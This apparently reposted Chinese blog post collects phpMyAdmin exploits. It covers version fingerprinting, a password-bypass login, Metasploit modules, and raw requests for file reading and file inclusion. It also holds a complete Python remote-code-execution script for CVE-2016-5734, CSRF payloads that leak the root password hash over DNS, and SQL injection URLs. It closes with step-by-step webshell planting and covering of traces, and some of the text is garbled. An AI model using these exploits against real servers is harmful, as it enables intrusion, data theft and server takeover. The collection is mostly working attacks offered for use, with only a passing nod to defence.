
目录
一、phpMyAdmin简介
二、查看phpmyadmin版本
三、历史漏洞及poc利用
1、万能密码直接登入
2、CVE-2009-1151:远程代码执行
3、CVE-2012-5159:任意PHP代码攻击
4、CVE-2013-3238:远程PHP代码执行
5、WooYun-2016-199433:任意文件读取漏洞
6、CVE-2014 -8959:本地文件包含
7、CVE-2016-5734 :后台命令执行RCE
8、CVE-2017-1000499 跨站请求伪造
9、CVE-2018-12613:后台文件包含
10、CVE-2018-19968:任意文件包含/RCE
11、CVE-2019-12922 跨站请求伪造
12、CVE-2020-0554:后台SQL注入
四、一些总结
五、参考链接
一、phpMyAdmin简介
phpMyAdmin 是一个用php编写的免费软件工具,旨在通过Web友好界面处理MySQL的管理。phpMyAdmin 支持对 MySQL 和 MariaDB 数据库的广泛 *** 作。经常使用的 *** 作(有如管理数据库、表、列、关系、索引、用户、权限等)可以通过用户界面执行,当然您也可以直接执行任何 SQL 语句。
从1998年发布第一版,到目前发布的最新版为5.1.1,全部历史版本说明:
phpMyAdmin 5.2未来版本与PHP7.2及更高版本和MySQL/MariaDB 5.5及更高版本兼容。
phpMyAdmin 5.1.1当前版本与PHP7.1及更新版本和MySQL/MariaDB 5.5及更新版本兼容。
phpMyAdmin 5.0.0与PHP 7.1及更新版本和MySQL/MariaDB 5.5及更新版本兼容的旧版本。一直支持到2021年2月24日。
phpMyAdmin 4.9.7旧版本,兼容PHP5.5至7.4和MySQL/MariaDB 5.5及更新版本。当前仅支持安全修复程序。
phpMyAdmin4.9.0当前版本与PHP5.5至7.3和MySQL 5.5及更新版本兼容。
phpMyAdmin4.8.0 phpMyAdmin4.6.0-4.7.0旧版本,兼容PHP5.5至7.1和MySQL 5.5及更新版本。支持期至2017年4月1日。
phpMyAdmin4.4.0旧版本,与PHP5.3.7至7.0和MySQL 5.5兼容。一直支持到2016年10月1日。
phpMyAdmin4.1.0-4.3.0旧版本,与PHP5.3和MySQL 5.5兼容。一直支持到2015年10月1日。
phpMyAdmin4.0.0旧版本,与PHP5.2和MySQL 5兼容。不支持PHP 5.5或更新版本。支持期至2017年4月1日。直接在phpmyadmin的url后加下面文件路径爆出:
/readme
/changelog
/Change
/changelog.php
/Documetation.html
/Documetation.txt
/translators.html
/doc/html/index.html弱口令:版本phpmyadmin2.11.9.2, 直接root用户登陆,无需密码
万能密码:版本2.11.3 / 2.11.4,用户名'localhost'@'@"则登录成功漏洞位置:配置文件/config/config.inc.php
影响版本:phpmyadmin 2.11.x < 2.11.9.5 and 3.x < 3.1.3.1
利用模块:msf>> exploit/unix/webapp/phpmyadmin_config漏洞位置:文件server_sync.php中包含外部文件导致
影响版本:phpMyAdmin v3.5.2.2
利用模块:msf>> exploit/multi/http/phpmyadmin3522_backdoor漏洞位置:preg_replace()函数可被利用在服务器端执行任意PHP代码
影响版本:phpmyadmin 3.5.x < 3.5.8.1 and 4.0.0 < 4.0.0-rc3 ANYUN.ORG
利用模块:msf>> exploit/multi/http/phpmyadminpregreplace影响版本:phpMyAdmin version 2.x版本
POC如下:
POST /scripts/setup.php HTTP/1.1
Host: target.com
Accept-Encoding: gzip, deflate Accept: */*
Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trid ent/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}影响范围:phpMyAdmin version=4.0.1~4.2.12 && PHP version<5.3.4
POC如下:
GET /gis_data_editor.php?token=改为你的token值&gis_data[gis_type]=/../../../../phpinfo.txt%00 HTTP/1.1
Host: target.com
Accept-Encoding: gzip, deflate Accept: */*
Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trid ent/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
影响范围:
phpMyAdmin version
4.0.10.16 之前的4.0.x版本
4.4.15.7 之前的 4.4.x版本
4.6.3 之前的 4.6.x版本
PHP version
4.3.0~5.4.6
Php 5.0 版本以上的将 preg_replace 的 /e修饰符给废弃掉了
POC如下:
#!/usr/bin/env python
"""cve-2016-5734.py: PhpMyAdmin 4.3.0 - 4.6.2 authorized user RCE exploit
Details: Working only at PHP 4.3.0-5.4.6 versions, because of regex break with null byte fixed in PHP 5.4.7.
CVE: CVE-2016-5734
Author: https://twitter.com/iamsecurity
run: ./cve-2016-5734.py -u root --pwd="" http://localhost/pma -c "system('ls -lua');"
"""
import requests
import argparse
import sys
__author__ = "@iamsecurity"
if __name__ == '__main__':
parser = argparse.ArgumentParser()
parser.add_argument("url", type=str, help="URL with path to PMA")
parser.add_argument("-c", "--cmd", type=str, help="PHP command(s) to eval()")
parser.add_argument("-u", "--user", required=True, type=str, help="Valid PMA user")
parser.add_argument("-p", "--pwd", required=True, type=str, help="Password for valid PMA user")
parser.add_argument("-d", "--dbs", type=str, help="Existing database at a server")
parser.add_argument("-T", "--table", type=str, help="Custom table name for exploit.")
arguments = parser.parse_args()
url_to_pma = arguments.url
uname = arguments.user
upass = arguments.pwd
if arguments.dbs:
db = arguments.dbs
else:
db = "test"
token = False
custom_table = False
if arguments.table:
custom_table = True
table = arguments.table
else:
table = "prgpwn"
if arguments.cmd:
payload = arguments.cmd
else:
payload = "system('uname -a');"
size = 32
s = requests.Session()
# you can manually add proxy support it's very simple ;)
# s.proxies = {'http': "127.0.0.1:8080", 'https': "127.0.0.1:8080"}
s.verify = False
sql = '''CREATE TABLE `{0}` (
`first` varchar(10) CHARACTER SET utf8 NOT NULL
) ENGINE=InnoDB DEFAULT CHARSET=latin1;
INSERT INTO `{0}` (`first`) VALUES (UNHEX('302F6500'));
'''.format(table)
# get_token
resp = s.post(url_to_pma + "/?lang=en", dict(
pma_username=uname,
pma_password=upass
))
if resp.status_code is 200:
token_place = resp.text.find("token=") + 6
token = resp.text[token_place:token_place + 32]
if token is False:
print("Cannot get valid authorization token.")
sys.exit(1)
if custom_table is False:
data = {
"is_js_confirmed": "0",
"db": db,
"token": token,
"pos": "0",
"sql_query": sql,
"sql_delimiter": ";",
"show_query": "0",
"fk_checks": "0",
"SQL": "Go",
"ajax_request": "true",
"ajax_page_request": "true",
}
resp = s.post(url_to_pma + "/import.php", data, cookies=requests.utils.dict_from_cookiejar(s.cookies))
if resp.status_code == 200:
if "success" in resp.json():
if resp.json()["success"] is False:
first = resp.json()["error"][resp.json()["error"].find("")+6:]
error = first[:first.find("")]
if "already exists" in error:
print(error)
else:
print("ERROR: " + error)
sys.exit(1)
# build exploit
exploit = {
"db": db,
"table": table,
"token": token,
"goto": "sql.php",
"find": "0/e\0",
"replaceWith": payload,
"columnIndex": "0",
"useRegex": "on",
"submit": "Go",
"ajax_request": "true"
}
resp = s.post(
url_to_pma + "/tbl_find_replace.php", exploit, cookies=requests.utils.dict_from_cookiejar(s.cookies)
)
if resp.status_code == 200:
result = resp.json()["message"][resp.json()["message"].find("")+8:]
if len(result):
print("result: " + result)
sys.exit(0)
print(
"Exploit failed!\n"
"Try to manually set exploit parameters like --table, --database and --token.\n"
"Remember that servers with PHP version greater than 5.4.6"
" is not exploitable, because of warning about null byte in regexp"
)
sys.exit(1)
使用:python3 cve-2016-5734.py -u root --pwd="" http://localhost/pma -c "system('ls -lua');" 影响范围:
phpMyAdmin version
Phpmyadmin:4.7.6
Phpmyadmin:4.7.0:Beta1
Phpmyadmin:4.7.0:Rc1
Phpmyadmin:4.7.5
Phpmyadmin:4.7.4
POC如下:
# Exploit Title: phpMyAdmin 4.7.x - Cross-Site Request Forgery
# Date: 2018-08-28
# Exploit Author: VulnSpy
# Vendor Homepage: https://www.phpmyadmin.net/
# Software Link: https://www.phpmyadmin.net/downloads/
# Version: Versions 4.7.x (prior to 4.7.7)
# Tested on: php7 mysql5
# CVE: CVE-2017-1000499
# Exploit CSRF - Modifying the password of current user
Hello World
# Exploit CSRF - Arbitrary File Write
Hello World
' into outfile '/var/www/html/test.php';"
/>
# Exploit CSRF - Data Retrieval over DNS
SELECT LOAD_FILE(CONCAT('\\\\',(SELECT password FROM mysql.user WHERE
user='root' LIMIT 1),'.vulnspy.com\\test'));
# Exploit CSRF - Empty All Rows From All Tables
Hello World
影响范围:phpMyAdmin version 4.8.0和4.8.1
POC如下:
1)执行SQL语句,将PHP代码写入Session文件中:
select ''
2)包含session文件:
http://10.1.1.10/index.php?target=db_sql.php%253f/../../../../../../../../var/l ib/php/sessions/sess_*** # *** 为phpMyAdmin的COOKIE值影响范围:phpMyAdmin version 4.8.0~4.8.3
POC如下:
1)创建数据库,并将PHP代码写入Session文件中:
CREATE DATABASE foo;CREATE TABLE foo.bar (baz VARCHAR(100) PRIMARY KEY );INSERT INTO foo.bar SELECT '';
2)生成foo数据库的phpMyAdmin的配置表,访问:
http://10.1.1.10/chk_rel.php?fixall_pmadb=1&db=foo
3)篡改数据插入pma column_info中:
INSERT INTO` pma__column_infoSELECT '1', 'foo', 'bar', 'baz', 'plop','plop', ' plop', 'plop','../../../../../../../../tmp/sess_***','plop'; # *** 为phpMyAdmin 的COOKIE值
这里要注意不同系统的session保存位置不同,具体系统可以在phpMyAdmin登录后首页看到
MacOS: /var/tmp
Linux: /var/lib/php/sessions
phpStudy: /phpstudy/PHPTutorial/tmp/tmp
4)访问包含Session文件的地址:
http://10.1.1.10/tbl_replace.php?db=foo&table=bar&where_clause=1=1&fields_name[ multi_edit][][]=baz&clause_is_unique=1影响范围:phpMyAdmin version <= 4.9.0.1 POC如下:
1)在登录状态下,添加一个服务器:
http://192.168.1.1/phpmyadmin/setup/index.php
生成的服务器:
2)点击删除服务器时,通过工具抓包:
参数id对应的是第几个服务器,在这里构造吸引人去点击的恶意链接。
12、CVE-2020-0554:后台SQL注入影响范围:phpMyAdmin version
phpMyAdmin 4 < 4.9.4
phpMyAdmin 5< 5.0.1
前提:已知一个用户名密码
POC如下:
流程总结:
Step1: 页面位置server_privileges.php;
Step2: 设置变量ajax_requests为true;
Step3: 设置变量validate_username 为真值;
Step4: 设置变量username 为我们拼接的注入语句。
具体利用:
1)构造payload:
http://192.168.209.139:8001/server_privileges.php?ajax_requests=true&validate_username=1&username=1%27or%201=1%20--+db=&token=c2064a8c5f437da931fa01de5aec6581&viewing_mode=server
token和其余参数会在访问页面的时候自动提供
执行完毕后程序只会告知SQL是否执行成功,失败会报错,因此此处我们可以利用报错注入。
2)继续构造payload:
http://192.168.209.139:8001/server_privileges.php?ajax_request=true&validate_username=1&username=1%27and%20extractvalue(1,concat(0x7e,(select%20user()),0x7e))--+db=&token=c2064a8c5f437da931fa01de5aec6581&viewing_mode=server
看到已经成功执行了我们注入的指令。
1、phpMyAdmin账号密码爆破工具集
2、getshell实用方法(常规版本||非常规版本)
1)通过写入getshell
1、查询是否有写入条件:
show VARIABLES like '%secure_file_priv%' == null 则没有条件,换成日志写入 (secure_file_priv值可在mysql中的my.ini中修改)
show global variables like "secure%" 也可以查询
2、当具备条件时,写入一句话文件:
select '' into outfile 'D:/phpStudy_pro/WWW/shell.php';
3、其他信息收集查询命令:
show variables like '%char%' === 查看系统变量
select @@datadir ==== 系统路径
set PASSWORD=PASSWORD("****") ========改登入密码(危害大)2)利用日志getshell
1、条件:
set global general_log = 'on' 日志保存状态
set global general_log_file = "" 日志保存路径
2、写入shell:
select '';3)新建表getshell
1、进入一个数据库,新建数据表。
命令:Create TABLE shell_table (xxx text NOT NULL)
2、添加字段
字段名任意,xxx
字段类型为TEXT
3、在该表中点击插入,值为一句话木马
'
命令:Insert INTO shell_table (xxx) VALUES('');
4、执行SQL查询,将该表中的内容导出到指定文件
select * from shell_table into outfile "D:/phpstudy_pro/WWW/shell.php";
5、删除该表,抹除痕迹
Drop TABLE IF EXISTS shell_table;3、phpMyadmin的防护
五、参考链接
phpMyAdmin漏洞利用汇总
phpMyAdmin 渗透利用总结
欢迎分享,转载请注明来源:内存溢出

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)